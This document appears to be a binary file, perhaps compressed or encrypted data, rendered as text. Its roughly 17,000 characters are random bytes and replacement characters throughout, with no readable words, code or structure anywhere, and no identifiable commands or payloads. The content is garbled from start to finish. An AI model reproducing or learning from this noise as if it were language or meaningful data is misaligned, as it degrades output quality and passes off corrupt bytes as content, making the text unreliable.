SX�,��A�߂c��xdA06C��u��u��3c�{�P1bt�,l�ᨀ\���gt��S.߅��i����["��w'���t���4�Ĉނ(�GtQ�Ҋ�kYm�H�(��F|���Ҕ,�t3U�v"��S��O��I�@ i���a�q<�3ʹ��y�gOt�Ⱦ��4��z� */�׽������.0�R�|�+{x��3gar��.��,�I�j�&�o8F�L,d:Udc������'	D�Ê��d�'��=8����KmE�������P����G߷�8��]GV&�J�`�f�]�3�w��w+�F!��f%Fl��v�/=zw?����t���l3va-�	�H7�h.GK|��7�q���[�>�� �fqMm�D5A��t�����,V-5�	���%5~�y:�.m)�L9�I:F��T�
�q��=��b�T�	�$RY�v�b+_17�T|��Vf�I�Rg`�T��U�/WdX����h�`�O!@�mwW^X�����@{�S�Q��A��k�M��"
�$V!���8�u�=i^d<'"�����W�ܟi��[hD�o�:
;-��S��� E&hRp��؈K�_}�3P3_S��6�TXЄ�Ĕ��w���7 ����-�IZ֤s+8�{�V��0��{`�V��*�G�P�Z"�?�#3�h�#����q���������������w�?4��萺�����ܡ��0�@�*M~��������6�A����������ݮ��lC�F
�K;/G��r�M{�Y*��M�|�J
؛���9"�#��+z9��5^��[�B8��V\�Π��B����)��VM�8
W6��4�ϑ��
��{l�N��e(I����V$�--��-1c\��	-�7�p�i_�湓��k��.E�.�F�Km��0�XMU��r���
!�L�x�ě2V��;9Be�PwLA1&Xl�cU��a�\4jC�@2�d����x��~d�������V	�_Ӏ��Ղ�O\٩D���}��]��P����h <�[�) ���_*�dh��-nT��)�5^)˖��Q�U��J��!�`E]��@)�\���N���mk���h����A �����Z�SL-������q ���*p��/����i�y�K�+�f�o�!^���N.���k
(&��pp��*��6��^w���a�� �i��
N5 ��1V�#Nb9.���;�\-��\� '[��P�b؏ΰT�@���#yu�#,��3%� Y�=���  Js���S�N��7$N"b�`i2��na�
^86��}�=q2�"��7Ԩ��2�� ݬ���i8��d�5�����_Ɛ��O�t'9'����6�K#d[�3N3[X�%Tj>�28?��Hy���a@�#�UK�9��"á���N(�߻��������E$�o|��?ZH=Z�'wzP[�"'}��b����	��i�B��?^c��0Z��q!���M�S��D��F�S��x���űV����nԻ4T�e(`Ê=� ��ہ#K�?$��T2��熫�@���cV�Q����4��SI�ql<�}+��F��eXg��fG��Pf�� #�fU�6�V�*��.�?���ώ��/�����{�MɈ�Ȋ����?~>�u���B���/�lo����S�'����)���� i�4i����r�4�UNw.h5�� ����a̸�2�GЀ��X�RU�Z�Q�0�(��M����y��a����x���L�q"�14*����鰳�����x�ʒZ�+��A@��.�I�Ml	v���@�hI�q)��&	�to$ �Rɘ����AB�2���xnx�������TԏM(��T�n��Bۥ��|����aI�L ��z�4TZ��ĊگjY��ʩ�	����߬¹)<���x��+�kA˽�oQ��k4�w6kݬ�{U, ?a� �J�����Mp�%�����,qD��l�H��e�A������0@��zə��oNF6�F)�#���qB��+ȌB\�����d��*����K�Y�+1U�_Z-�]ؽ-��ji"�Eb�O �h�/>Ԕ����*��6$T����.�����e�`����)1 &b|���T�|�,�6���k-;Z�Ⱥ�=-�;���=���=!Žb(���<,���JE"�h���*�C"P�V��)�]�QOw���9#�="�6r�*��2��C�34����N{�(I��h��B>�b�C]#J3hU�שɈU��0)�d�˺��b�ƙ��c���N.�Ɯ��N�	'��^�n��_���;���)~W�.��\���;���i��2�[&則|�����IDc���V��<����
Vu#�"����Z��̨�Uat�M���e�[聒>��TE���S�&�*���C��x�ˮ,����8��N6�� ��A髋$w�nT*�)b!���I%L�<^�	�g�$�æ���K�����������,��lO�`%�֢��_�#0�6h�lC۫!�i�U�V>ə1p߅xnR�e]�˞�غ�GQZ�L�&2B��1?�5╨ɏ��kM��CÀ����Z"�*��s����%��0�k՗�<� o�ڀ��:G�)��y��j�^^/63x-@����e{��=:�l��)ae	]�߃pÍ��V.��e���;��h)~���a[�]O�wq�뵏�޾���AK�lu脨}@s�y�/�L����j�� o�������@���k[i,&�f����T14�?u��D�Ս�8��|�r�P �-��)��⺒����T��>r���㭘��t����?f}�Y��24�i�+�3��'˻kFB��z��R.� c&�h;�0dA��~��x��q?-����0���	|�6ɚB�r��A�̏5�k��nK�(�$1C�\@W��i<�[��Je��Q�miw�b�t3���C~u�5����_͞{P�q��q@���5���yww_��p����7�ȏ?ˎP�j��E?�4��&K��>�X��?	~]����pނ�������ŏx#O�_/�l���	ͭl�t�ڎ9�P�x-��	�r.��n׿��o�(��@	�p�O�ِ�ϗ�O��(�*�J��:�ܨ��A�����M�$_���������P���������� ���o����)�w�[�������+��w����/=�G	�� ��`� ���̯��ٟ��x$y�����w�������R��ɝ���y]���i�̗O�� �������0	:���\� �$Иؒ�/܏hiZ�ys�����������Ȳ.�}]�Y��_3p� �� 8����o���`��뭛�= �ǩ��K���ǀ���~���&���,�{��ǘ�;����q
������_���������ngw�����1����X���¬����������y�����%�������ʃ��xo,�1���mn��1����긾�Q��neM�.k�%����N��	^0�(�Fy �"��н�l�k����N�{��X�������	�҆���a�
1�0|�J��^/;��~��h�s���ވ���e��(�̎���}�C>� Ɇ��f���^��辮���
M�+q� ݎ�����a�
��S��i��w��q�7�0���?)��"H��l��>����b!t�1Q���̷��D�M���թ3��K]���9}�]�>}�eۈ�_�C.�r�Wp�Y�wN������"�#'���,��N�섲�"Ze��罵]+���Mn��<��u���*,����8�{i�\���H�y��&��N��0�����Ѷ�.d���ȁA��J�0��ڨ
p�Ga�Q��nNz2܂�Ȉ�p*����~1��:++w��ǽ�)ص��b�,<�3�ɭऎA���<a�;A����.P�� �k��B�y��U��Αm�)���=�."ƌ��>D,�c�����+B+�*�A��/A� ޫ�.(��@?(BQ�B4bς+���*܈�|�?�a�����8!���]�~ҵ��!B�a�(��2ގ&��;�@��B�C	�0�."��a&g��J��$���0��'e�)}r��� �+-hQ-��(q:B�)02+{q�w���9ᑯ$�艶��$9�Ԩ�)�S-���^N��3���q.Rr��:6�:6^�`��ȃ�����X��,�a��9$�+��tq�٣#(�Ԩ �b$���ÈCB�OL��;�$�]�X�����,I���S>�c���S��1KK'�P�L�N��-$�����M���*�Z�K�>��2-�<������p�+�>�?"�롒�>@l�h�9[�9�L�=��1�tP�H9���Y�<�!#<3,�w"��ʛ�k�	O뷐���ڈ��-5hb#���Q|;"x��������d�C>���*1�c�H�耡��X2
)�/�Ñf�<a6��6�3*>�p e�o��$$�寄���?�s3�o)[���\�5���uQTR��R��p�(K����ҟ.���
��<�Cv��h��4���2�~p�(K�Ȕ��t��ȏ��N�H��En�˭:<���X穿 ��M����4�2����ԏA��4w���@���}w��AS>'X�a���1*� �R��OGr1!r��� 0���5o�н���/��w3L�d���O=�*5�?�3(��䫝�%���a�@7��>�P�<�Th ���)��y5�y4c�6�[��!�7�tHhtI�AD���7��sЏ�`NT��	���ٓE�A	� �17���Q�aSC�����BF��3ZSI"H��t%>�IʺE>�A��"A��
�����g6�5?����|X�F��
a�1;w�Cu���N(��L��K��;L[W$��BU�R�Q@�񘙞m��8����|�YR���cA1E�T�i_`C��X��^�U��B����x=&L���<�����d!]�_�1-s�
��\�0H�e[����u�����u���/����X@�A�>D������C�$ESD� _Gl�s$Mӈ-.�ReE>���rZ8X�����( �)${���[�R�)�S%�&!74dH��X�J�γ<Xc=ޮ�4u�D�C�w%3�ٛ:EC�#�%�-	��^J�\m��^!	T#c��S�2�E$�TeL]��[��C�A��`Չ���1P��^a�W�\��o��xA�^E�g�s%�X�|a(ǔ�Y:��h���	],��^�5�U�Z
旅O����%.�p&���b��3��� yQ�V���:�����OR&�4A]
����S?��C�k�;�_�i3,�i���f�6	Aoul�V/l䒝^V��i@5�_Pp%�f�����?5�NOW�w�V驪�:nJ�CS�h=AnDA\іP��S�vo���So�`۝��nkc��FY�#(�!e�9o{0o�%1�'���tE�O#bi3n¦�Gh`Y�&$���i?�ɝ�c0�b��>c��t��Ϭ6h%1�K�)J��Ia-?*"�S=�e��e��#��oF~��u�0!3t6=�w�2�h��B�i��i��e\�z���bx���x/&`�$3(���E�1(��2~۷�zG�iZfx���z�*�>6w&�"yK�G�䓰�*�+Tg?��3 o���yzx19��"<���bͶ6^�:n�f�B{�|���o̥�gקg��b�h�*�Q������5S�?�M�ln6��(���_�IM
�1K�mˇ~GX!d�X�~���s0S
�{`M�d�'��A����w��"��|�ί����J��>���HV�43b�����7er�E ��pO�Z�Vq�'�� !��ƌ g�x��G���Aufri6]Q��wp�jބ;)mT�ms�w�Kr���W��8T~�q� �Ί�Gi�M���VR�mT����Tw�dIo
� R�k0%Gn)�V�f����_��d�T"��ku�x��x�J���lI�E:�7�'H*��*��=/�З/1Ow���I��� �MB�H:%�n\�q��u�֩��:F71xw��r�ik���a�u�H�FM@���trY�Sr�~���І~<�0 ��N�ߒAVjk�a�zݤt���ìL�J���Y�(�|k7w�-���%���m�e�('�(g�{`w"�en�ך���f~�J�����W"�e<�usZ#�$##�N��Yr�Tr�F�ߢ?F�u���FבĒ}N��
�w�rf7�����#��;E&Q�p����!g�{��h�}��=�s#vW��w��B�Zqq7���V\�V\��S�#y|�fa����seǊ�E�}2*J*�GI�Hh�mq'z�8k��_�%t�?�����6����!�Y
�d*�1���w�h�ʈ�w��ݐ�����@eB�+D�a��t��z��C��Z�����;<Ju&P.m���\\���<�Λ�cg�%~~7'g��&y�w��0\� �wW��;n�Hwe�b�gvxw��N����]PZIpp�f��l��F�J�[��蜣���T{w�q�i�!�&~a:%��H��I���=���ԑ*\@WBQɋ�-Q~sR7��!�&~aJp�'g����A�4$����9xd����-�6�ԏm���||�S� �N3�wr�=����C�1��a�)yv�T���(ǘ�"������Oݘ���7j���L��zv*�2����mI�'M�A0ufod�EB�_�f��#`�d���qL�e��,��Dg���p�
�wo*9�/D��#�Դ�8�'3f!
����H�Ԣ��=lшZ�6��T��P�GT�?��hk~�pL�]�	y`�{��=6b��+۪���G��H|�|N4�-=qd����gҏgrX�ŁZ3@�	��M'ךV�!�2�Ӣmw=�r��Z�mڋ"�\3Dz�	B�&�3�Ź�C���=�.FK�CY�v1�q�r%=�1��3ɫ*8"G���ֱFX��S69�Qy|��e~�q��f��J�D5
�?�
􈳅�2���O�������w'F'C�?&��'��7ycW�hY�q�����O{�eD��%�����,6�%Wlp�{
��k�TS@r%�(�7Kk�Z�%����>xa7j_B3����jSr���=�"x�=�R6�
_.wnQ2A'��x�A/����=z���vc�l������v)CrK`',��J�d���2JHS��P�F�X��x{��\/ˎ���e��ѐW}�JB�Mf.�f���T>�1����M?.s�\Ɠ8��D�� �ϐW͏͟�'/V�A:�R����Jt%�Y=�h�G�O*K�R���B����a�P�9��f���Ŕ7X�7e���ϊ
�a�'p���B��x�B@Һfpv�g~6�Y���#��gv'x>��E�b�w?}�?����m���BG����F���V���}~��J�?�� +�}1aA�=Ԉe�3s��ᯓ��X"�*��0Cxgr�+Ŕ9�C-�E쾘�W?x}�4��1}AkFVQa%�A3C�M�v\wW�)�I[�I�
�h�-�[;4�e�-%z�VR5P��s�`F3��n��/S�YM��+J�W���
�sR�2A1���)��(��qK�ոlb�,gpT�`'���'�5������w�Tm�����CE}�BV�[E�P�߃&;"�W3��f�J���k��������!0�E�X�i�xY)-����E*����6B3p4�43�����)ɫ/e���b��:{9��pT��oҷ4�����$��aP��Xrlfy��{
N5�t>e��kIG�q���� ����#��H���x��4�6�04�DMWɈaN��� Q�H���s��@��C��k E1�x��{U�����q���������������w�? ��8�����88K{�[�+*�搻��e������ɺ�A�ۺ�A:m@'ֱ�[�M�F�V<�įGp�r4	;nغ��$���,�� y�]�#�8�lC'օ0��,�������%G��~��Y��+#���p��[�����]Kљ���/	P:���?:mC�ӆ>��RB᲏f�Rg�[�S�0=j��N���:Qj#��S?�������.ٯ}3=�]�92Np\�*���G>��.�)�'wMo������W�I�Ņ��js\?�%U�7~h���T������7�MS�p�߉��ທ����ξ1�W��5��������ӯ~��B�
K��(��舩��ٹ��]��i��iO��TQ�������Iqޜ�Z}^�)%:�A] �)��]����Ε��S5|�
�&l	�&��ky���e)+Ͱ�{(�}�n�^�q����xUǸ*?���q�6��,��M�h`��z����}+�~)���.�	�;Qw������^r���^�dA�������Lmp!�઄\��@��~a�ƶa,�2�b�b�:џ ����)���!�0�r��Z�'?p��(�i֊������k:D�s$2�n�5v�o��)�M��q���D!:�?b��e��.#�K�xC�ߣ;��e
�j�(�:�}'��1�ШO��_@m3��q��^���������wb�OOY���?�<1mFIH����:[�33��Y�H�/o{Ӽ��h�SRw��%�c��Y��	�Z�.��[Ƴ��4����=����)	�aNW�Vy����J�3$��r0$�E5�'ږ !.���{m_�/hM1�>Y�,���pѺb�#$����xr'��#�����&n���a��و��x�p������Pm!$!��ʘ�ӻ#�qr-|އ>+�5�O�a`Ȟ6yA)� [�/B�:l)d�B{٪,�_-����+?T���9U
��:*ņ�Ô<\O>ݩβ��[_���R�l
�9�d8O9�q�뾹��w�6��(����ߘ���b���d��Hf��cPc䟳b��߇�H��3$j�̌�pM϶a�sT�L��z#�|��7Ai��l�>�ΈϓW�Ӂ�вW��!��UH����|-��Uf��(F��H�Y�m�Śz&DbK����NXܬ����'����AH���ΖňM����<���mF#֗�-�Q���+צa~�$yAM���A��� �W���On@#��#�ȕ�G�U�Òáw4;� A�.�8
F���~��b�#Q���>\�g
�2��J�o����,�o�)���M�|����l�&��
Yw�r(,{�p�=̝�ocl��J�"�:[W�=�G���QJ�Z�2Yv����Q�:�������T�A�N�:Rhٳ�aA��(!������Jrz@Z,�ʙ�ckh?�~�<\�UJm�bEl!U�.�b�h���'�ɑ����h����܃��%�{/�V�e���� �wB�Ū�H�w���!.���6���`!���^_���-V�_R;���]ӻ���s y��s��-���O�1`�y�.�-��z���3
q#ے`B�eM�
x�z���VB4�
�Xણ�X��I���J3Z2_�H@��h&��~e��+�+�$�'��������a�M�v`�S�:	���H���UA쾍.�o��hN.��؉'>��3z���x�-Է��P���ʃ�8��[8����.�zp0t���?��w3���3�қ�:������=��ۉY񌞡��1�X�3q��++����ϙ꘢�a��X(&*�o�g��y2�f5�#�`D��I�]�D���Ǆ+����o�G1X�~r�����]=@��4��-	���̎��x/:vZ'e��s �
�>!�$S!��\�]��B�"s���I	>	r6HFӹE��9Q�b��Y~�<7ED�p&]&��;Z�"bVR�i�%��y�l�@0��
CS	�b�����j�w�q$��)�3�Tp<��z�.S����EQ��3SƮ�;GUe)>Q��,+Z��,,'��x�XC�])��}15�E|/4i�5��Klb,�b%���[Q�[Vޕ�����c}�#�BFH|eDE����%����y -�}��#�oG��Ie���tVؙ��NT]=Q�Dx�P݁W����@�OE��HQ����8�q�<E�(&1bF=ĲF��,���LA�#���qU�o���f��ekO�7Ág�����^�k�w�兠UG�o[G�P+g�c;X\.�����ؒk{��$�Nn�*c������+:�Q���O��>��τ�����3O�+��rܰm���������>�h��+ȴ:�r��T��+z�*^�ӊ�{)�� �����(�u�'�'[�|�>ۀ٫�������ĭ�)��Ė�����J
L���{�4���HƲ������ݭ��o���˛�����������ȉl|
�����{�L��	���������l��w�ƞ����P����z=�>-�@��|��K�Ήk��|	͎=�����X�u� )� ��=@��	�����ǿH�����sY�%Ģ?�����&���X�O̘��P{���VI�2}^�: ��i�������(��`� �� 뾛�t����.`��8�T=�'@)Pβ��P��'��R��᠎��\Z��i��x�^���پ)��*����`�I�z�+��i����@�����]�X��w8�}�/]Z���+���I�����?�������Ϻ������ �N����}��X�,������^��!�?J��H�������nݬމ���ƨ���8�y����$�A��>�q;��ˈm�0<��������� ��Qk�����x�э�%������R �!�Z������8��8��1�[��/���؈K�<�̏߸������:��!� N���P�i�d��Ԩ�%��w(G����!��.�d��
���8�=�Q~���l��m�^�X�h��q70�H`}����X����m����a�RAϷ!�J�y����j���P��� e�����-mݭ�)� �+7̏��
�*�"���A�c^ǝ��a���� ��)��ٟ��L��,ւ��r�X1� �>�>P��A�����p��i�N-ڏM+ʓ�+��`�����=��.��Pm�X���w	 \]�]�2�����;��r-o ���,B�2-8��P �\�Xg������/�I)�h�٨�r-ߗ�����6�Ƚ	O��'�,�A����!;�҂������ �����Q�#���������?�É}O�I������˿ꘚI�*2멱����?��ڰ�Hb�&ҳ{�����*���݊�v��
LrN�	x�B�)�=!�m��i����#�⁞�*Hm%P�8֍�)w_h�!j����&�R�
�����I+B
9�W���	Z�8M<��&{����/�������o��y�Ęڦ�>î��|��3�Ó�s�z}	/�	r@.񁎒��"���P�ĉ+� �$�=�i���:�ӬZ��ݑ�J=�	)��|����ʀ0����+w1-�9��y����Z_�2�, ��x *��$N��J�1�c��=��z*h����8��������Z�$�`��հ�#��0�w��˸����i�����?�M�Ea,G>�P������</�7rs��Sv��8CĞ���h�0D���0?�C�PH2>��
P߉Y��#i/�Y�h���3칈B?�0�`L14>.�ﴹ@�Ĺֺs,!NIT����%�5M'�7��"���Ц4��t,�PL�H�?�X�J�9��i�ȴKs�+��z�6K���a��#���2/)�j�MT�-��?c��T�Iێ�"3��'��7�Ȣ�;_�L���!>�~X�ۮ?�wC6���
� 4��մ��ɸ4h ��=�+�@��8�t�Y�3��s:�n ܨ;�JLǒ�YB�Cv#�� �Y��1�?��3>�=є!�I�>����PђIЊI�z�!^�ݹ�HZ�BQ2H*sOҍ�L����

3A!.���E��9w^6�D���C�\ђ?BG��o�CW5�Fb�g�X��Oн�K��Q��4
��L�:�N���� �%�b�c�L�45@��h��DXߓ��;E?�\�M�(Z�B�w�r�J���j#.�E�%��d�^	�����3��*T�t��r<t,�AA#V�A<��u2�eH۩7�������*ۅ]�!H�OHFA�7WBG��7�T����Cl��"%e �C9�(E΁;I��� �\v��O?OY]�Cβ�^
��6b���S�?ՁY֠Z�tD�C�Z�c+�̜Q܉0�Xp���?��R[�s�C�\0]5�|��~���>^�](�M�R^���6�؀@�P>�<Z�TL��lw�uyY@e�*���3*�[]���I��5��D��_����[K7`R��Q�P5��E�I#���!8ޤEd�_9��Ym2���W�ƻ��D6����v�ZUh���]9� _xB�/�iu��e@(q�V��VX��,2hN���^%$U]2�N~�>T2�u'�0n�X:�ư�𳀛�bl��,���b	2c3yo��RG��H�xϏ���M�LW�1'q�m���M�vY�-�T�N������f�d\��CD��w`z%�\�ȯ�"f�V��?��*#�AǪo*-���5W��(�$�V-���3=u_J[i�2���k�Rֆb���>]>7l�]T<�Sc�M�IbF�^)�1�'{5��N�w������Z!֞{=�ZK��7@�mJV���7|.��j7��!�
�?,_��Q�dޔo�5�bs�gQb	va��W|��2���O[�o�v!��D@=g�M�%LU�w��g�פb�3���bg�1V���m��MFT{x�J��^�f|w�j�_Y}ݦ�*H^�� `�]��T0{�-T��'M���y֊bi������O�8^�#�o'������k{*�$��ʖ�n�}G�Tѣm�Y�/E��D�]�%�ɧ�a�N^;Vg!�nhdZ�O���O]FeL��Ȟ�Wx̷�Dx=K� |��6Jy�cPϏq��zae��k��o���#Rx��M'�q�rIVe��W�~�0 �(~�����ep���b����q9���?jv���^n��Ԃ�g~s�]�'�a{�w�~�t�vVW6�����R�wt��Ls��E�u�_�g}=y�c0
8t�Yiww祝BN���f��	(�)#m�V�R#�V�|WC0�J�Q�K�Ͷp=_tW��I�sL�Bz9�����m��(^m8׈|* �JW��|?q!��.� B1��\�\�)�h@ⲇa��qʧ,�g���it�gQ5G�\�]0��U鎑zf�(�w<w�,S��*ʒv�g_I���\��
j�^Yc��^�Td�|0�?w��i1u��qʷO�qr�ad>���4��P�aPORYf��d7��,�|��vW��Z�5B��"�p�4`��p�9l^&{�H-?}�,�qw޼0��HE�B
���"�Y��p��*�a�Fw�x��sw�3� �Bk�䎡���d�pr�u {߽m��q��v�2#8gz� ��#DB
�c���$~B�&@F�4Բ��Kw�h=�A���I� o�=>�g�j�e�'{$�3qߚݛ9E"?Q�?�|L`<���wP%��L�^I�o��b_v<?�?�rw��,�X ��~���nւ(�3N�w�G��̿�V�?�qw��Vy��Ҹ���*�f��mF�+�b��*��Ƽ�|&��ֲ)���iӻ�Gi�
َ�����nP ��/���r/瞮jF�-#8w��� /ہ��A����g>�`O�G9  2�����J��[��?ܲz	�� g�O�B����|^Ɯ�v�M���	�m#{��z���t��w�gQn��a������wyA"~h������ٲ��]ff�&��H�?�7#��v�Q!,߳��F���o��Z� ���&{%�ez����2�Q ?���E�H����Y�Wq�8,|*���u�SB�zI'����ҭ��t��*d�
DGAg�Ր��Ͻ A�ey6}��7�T�m��t{#���v��-����s�C2�f�c�탡wPyWi��r#S7�DA�-��Sx�3ð�	v��
[���N[n�8$rzG��5zDqlש|ӷ�%�t��V�I�3VT%�����"���CNxˢ���ȉX�P�z� �U��!i�Uwj�1O�q)y<�����EX�����	)sB�!��i}w?�*)ywTV�8��.�L�_mS��"uâi4S,������q���������������w����p*���S�����KT���9�!����I�	ώ����:싅���ah���6�;���&JO��D��z��x�����pD*��{|����묀��&�Ay���1.<I�X;��R���S�y���?J�,�����N��L����
ֽ���F<�Wb��`H1�d�R8�]!/~�e_�^�������cM���.��U>�
�E����Rb�Zl�����K�?��5$�A�{�������fw���0��󾦲�s~������b\�4Ke1���wM��ԸI��s%�H��(����ֆ>�Y�������W� U �p��j�֒��^h�^�T��`؎
	|��Znk:�Q#|n��Yp��U��˄XoR�>a�j�r�R�V�(xM��P�y����M�M�
�*`����[��鎆r�����G�_�T�x��� j��Bѡ�������"�H�N���l(��1��	��w��F���^�Q!�BM��rj�:��*�	�o:�� �.E���%2��l86���!�*/"9��l	&u���j-�#��¦��
!��x	8L�=����d*D՝c	���&bz��
��J�������â��`��9#J_9�u�H*I��sx	���:.�*���5ŔJ �д��V�`7z�Ŏ�C�J��D�ZV�%�֣;��P���t9�2��ɓԼAG&���J�XL�P�}��-�d����A�/�zB𿴬��-w�([��}�����L�EE?��e���5�`ı��3�P�J��%D�y`H��}��4�G��������W�OqPBr�h\Ԁv�i�+jh.QX���v�W���#T3Bez�`,������S1;k��1m��3Ul>��%���pt+��//&9�f�c��rUq��3(����r�z��ݣ��a<�4h��M3�"���+����)}P-�߼e	�(����ܵ� z�*�zJ��2	�s�ޱ3�����w���q���h~�X��Q����U������CӍ��pK�A� �\�������+�R��(����!H|�����Z��������LS1ؾΪ�ڟ9�L���@�&�����P	��&��{��j��鹴��S?�9� �-����2�2���/Le��k�F�.�$�鈕t�����E5� $�.���&��7K�,�E�� �Pm6zP�^����h�W����x�#ա�!��0{g���i�G�`�[�Ez�w��<A���(<1E��Z����+�����ȏ�n�E�ܼ�<�-Ϳ���j{��j�������l��;�0�	���)�?N�/�.Ɲ��d~
�E�f}��ش���4��)�o��rK��/�-��I[�:��q�c��z	W9h�W[W��Knm\im�1C����W�P��R;dc��r�9����*���"�,/���H{����p���p=7��#��n���K^�ӕ�D�n��e��	zE㏲)�w�&�N(��·�fi�`_\��I�@=��!�E���Ӊ���
%��(b����Qf���AZM�7��8C-ĩģ܋����釰ϟ�Eи!w�況V� ��agq�C�;0c��]��#D��j�`Ɇh��&w�4^����>�\'�{Pڈ��������ߐ�*��g-b]��]`"���8��Kejs%Oa�4|Q����<�Ɖ���3�
8��g�v�֍��!�u�ǒ�T�qǑC�����[��w������kL� ��I�����^JC��8�D����l�F�]�0������V-�epiW@�J$-��k����(��ȓ����H���b$��RN�����L��J�.�<��.�?=��H�͹ݻrD� ��3�W!���<T�(�C�N"��ё�[Bn<G)A�����ڪ�ս4�͈eL���-�s�ur{
�%[�~c�������T?Ք��f�%R�=EL]�gﴡ:T��(qUg��T�����y���[�w$�6^�"<liKpp�I��N
�5�����0�S��q���Z$����.C7�s2�7r[x/C�i�:>����v=����GA`��� Q]�Cf����Q{�K]��}.N��?/����<P3_��qB��ֳS#�	�ؘB徭6s�isW}��<k� 0PLG�1����j̗Ԃ\WT~Zj���+J�4oP8'i�vd����S�����h/�Y�������WzZ�p5[+��_������)yҳ�P*:.w!�s��~fx!u{=�N�j2M�~���ljvoI��n�0�ȭjO��>�.ɍ������0�o��"*��ޏ��~���k���Z�CoУo��Pڔ����������� {��p�0�f�� 	R��_ܢ���*ވڪ�}N������0�`���n�����`i�~���P�Œ���.�t��O��X��@�ިњJ��^�V��� � Ӛp�K��|��p���^.�˝��H��?�C����w�)��o������` 9��P꟒�_��=�D���ȉ��������h<��/������f���`�� ��߃�(��l�N�"/��8�N�-����5���h�����O�I������
���p��8(�-�κ�֓ȷ������'퉡/�ۻ�m ��]�)����tP����1�{?��~�+������X`�@��_�����T�`����/-���%��a�(�<n�aw,B~�2�4΍~:��8�\-������Ŗ��N��-�n�΁�ޑ�=,ʡx�Ē-�Y�ѧT���Z������8��Z�G��l����ܜ�qܑ����ϣ	��x��陾���-N���'�� ��hĊ���A��ܒ�Ƞ��O��A�ީ����������	�a�q��n�F����L��-˳��1Ĳ�����ȉk�������ޖ1�/!�؇ڐ���:a�q���<�Ww�(��p���,Z��m�C�����u��I�l�&�aQ?���2Q��n���8܃�(����,��J���X0뛚�~Q�ʞ�G��k/}���ȱ�b�ԉ��Y��󿄀�N��-:���x)Ujs,�o	�/��؈�m��+�㽛�:�Ь����M�p�(�������r@��ˊ�����R�H�r����)���D~��=*<k���߲��L���$l�w��h)ˍ���މp� ����ga�^�����z��\(U�햙����(���j���
��r~=�.������N�U��ٲ,�e��N�����+�1��5�#�	-n,ͦγ;��
���+x�1�)/�ݳ����`R�NY�$���X$	��-�����5��܃
O���&����k�5��!ͤ�'�e��D�p`ڐ` �,#R"�|ɰ��7! $\��^�%��˜$�+��熳;��w���$�1��J�}��в��;���%�L����
?��ރ����S��/�%�;�3=���#�R�Ml�<� �����,"a��Q'ub�B�q:4��6Z:��H�х3'�0s2�#�9��>!/�6��p$�߈��3�qB"�����8�=9�����=(�_���/C�D�6�$��L.�<C���HJ��-ڽ�1q*�Nٻ�=|Ҙ&~�0��N=4�;��+��2 �3 U�Y����<8w�04�0�5-�$6�]��%��Cs��`4�#,&Y���\�!�4�I��mP�#��3�7�c��;-:��H�H�V@�	#"�#"�$�
h�2~2�-�!�� �1�`����A<"D�91�c�]��%芷��0��1�8�2��0s�7�j=�x�g�>|݉ts��Q�Ju*gM%�Ӓ��Ә=���9(��p6�\��D=�A	׉)g�GA��HϹ-�
=#m0�[��������$�2(�.���!�����w�HaּH�i'7���R0�-5�t)���\ܧqPO�D�,T�+ �^�@�Ѓ� (8@���j4�8�f�8:&���@L��0s M`��1���?��"D���=P��_��1�l�0'�7�8����>;|�J��F}��Q�"}�s��SXB�O�֡GR�������S�� &�2&i�"�,�\0�z,Rp1=F��ϒo:1�����Y!�Έ�/� ���Nq�����X�o(��O0 5�ɍX���U$[�D�q�Ew�YC̃��������I聍��@�����E��35����O~]�α[��`0A���?�Y��_]��@y�ş�ګ�\�uG�xE���k����3n�T�_u�8$���:z�Ùb�M��C�eG	�P���/�4L��_�8�O�%A����eDG�뱭^1-�!NV$^ N�LCsN��]�5X?���>c0��B����%B�]�.�����	PNe=��QkR�9 +XX�S7 �Ⓣ)XD��΀B��<�~w�8�G+u�(�&N��!�/��q�S55aI4o/�A,]�+��Yi��pԲ��ê��P^^�������AT��SpuV��F�`�[/԰��?��8a��V�tJ%�5s;9y�Q�Q��W��O�[B�O�&4kP�T�o�[+���
P�\��hCdL)D��c�Q}�3l�J&�P���ӦEL �� OTХ�A��<�Za�U���>5=�m�k�p��֘EW�F�6�ʉ�+>3�>GL�wc wsԨ�h S�����Xƶ(�1[�U!��7J&
V`�A�=�f��UE��Ar�o����'�8����<�q� R�ru`HP�M�B���vb��a��Yru:��
-8��l�dE��JfPκ��D��BϞD8r{�:&��6 ��06�|�e��jp�H�n(�ަ�M'qn0e��a\-S���f�� (��R��g;�"i�gJ^ce&�Q�=��`mF\��X���c�� L�����3o*�.��j0	w�L�5�PFN�M��]�gbD6���3F6�!��!D�>x��txX���/ePш�yd��kVn����	S�� z;��#R5�u�8�҄CD�ã^c��$�X@}�E�7\ufNf%×'�ߦ��tV��j�� ��F��6�j?�>�J�m�FI1U��f�S�'Q �P��)_}÷z��B���}��e{i�g�y3�ɣ5.;���r� ��9X���ٶ�E=�tLB8�y;Ah�ޠ���se�'b0�7tb�	Z�w^�Q~u+'�F֒nB��` �AO�u�$d�'�R�@-x�]��O��g�����a;%QRE0n@fl%u� �)�G�/�.5:n��v��M���aWr~�Uq xGT��aov{r~�gl]y[Ԅ,gaw��9�<%�����eg�._��a4u�0u�Bf�cSe���#l6p�xB��}?�}hTc _U0d��2=����=��'CT����6$7����:T���{#�i�dL��a�P��0�^���E]%�^�'��w	�b��{��9�f�	�b?�6L���,��f�7��c�/�~�v��(�jq�}��5Z	�ò�c��S�F��'s2g
�a��@}]~�v��lvwp�����0�"�CS�>@b2js�Vq���R��g_��5��-�v��}���\��	�{^�I��4�f-c�q����ٶV���ٜ��M���Ec��!xҕ�$2��.5���Zw}@@aV%�f&/s�]hB�AlxT�v�y:WrӉ�"�\��N�zr��N�%F�XUwp{-�i�p�xD�D�Tymzl�v���us�I!V0���ˊ"�F��w-uA�D��	BW�Pk5/p��b?�^��1�n|٨���97��x&�W����"�#je�^FC�9�I��0��V�,ܷ��%�h�i1�W����WR����-G|�{�*�'չ�SJ��N��1��}o%�8S`-sT�WƖ��_Q���1|��^l�>��'�N^z�b��D��C�)��G��W<f�ū?�٣о�@�4�,c��wio6�ء9�u��#&h���,��]�W%�_���4��?�t�S��3�!�M�nv�GV�W��&�ӣXӨ������I>5$�D�Ex�@�8A:����vC�`Zgt�v��?$C'�^���w;?D��S���:�����g�@f��y�~�g�>�SrT��^�2�֛(����aV|E9�_[OQh�s^�s.��F~)���Dvn�7�C�s45R"t�\�DjxGwzbh%�	ZNmt5���1(x�V�����.��ه'�wj9��Ŋ�?0y
